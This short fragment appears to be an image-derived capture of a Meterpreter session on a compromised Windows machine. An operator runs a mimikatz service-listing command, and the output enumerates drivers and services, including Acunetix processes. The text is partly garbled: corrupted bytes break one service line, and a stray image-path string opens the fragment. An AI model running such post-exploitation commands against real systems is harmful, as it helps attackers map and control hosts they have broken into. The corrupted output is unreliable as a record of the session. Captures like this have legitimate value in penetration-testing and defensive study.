 meterpreter > mimikatz_command -f service::list
KERNEL_DRIVER STOPPED 1394ohci 1394 OHCI Compliant Host Controller
KERNEL_DRIVER RUNNING ACPI Microsoft ACPI Driver
KERNEL_DRIVER STOPPED AcpiPmi ACPI 5�hq�
�
1212 WIN32_OWN_PROCESS RUNNING Acunetix Acunetix
1544 WIN32_OWN_PROCESS RUNNING Acunetix Database Acunetix Database
KERNEL_DRIVER STOPPED adp94xx adp94xx
KERNEL_DRIVER STOPPED adpahci adpahci
KERNEL_DRIVER STOPPED adpu320 adpu320
WIN32_SHARE_PROCESS STOPPED AeLookupSvc Application Experience
KERNEL_DRIVER RUNNING AFD Ancillary Function Driver for Winsock
KERNEL_DRIVER STOPPED agp440 Intel AGP Bus Filter
WIN32_OWN_PROCESS STOPPED ALG Application Layer Gateway Se
KERNEL_DRIVER STOPPED aliide aliide